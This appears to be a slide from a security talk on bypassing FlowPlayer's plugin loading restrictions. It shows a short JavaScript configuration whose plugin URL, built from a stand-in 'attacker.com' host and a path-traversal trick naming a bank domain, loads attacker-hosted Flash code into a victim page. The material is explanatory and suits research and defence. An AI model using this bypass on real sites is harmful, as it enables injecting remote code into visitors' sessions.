 6464
DON’T HATE THE PLAYER
FlowPlayer Bypass #2 – The Bypass
http://attacker.com/
flowplayer("player", vulnerable_player,{
plugins: {
controls: null,
SimpleHelloWorld: {
url:
’http://attacker.com///legitbank.com/../flowplayer/plugin.
swf',
}
}
});
 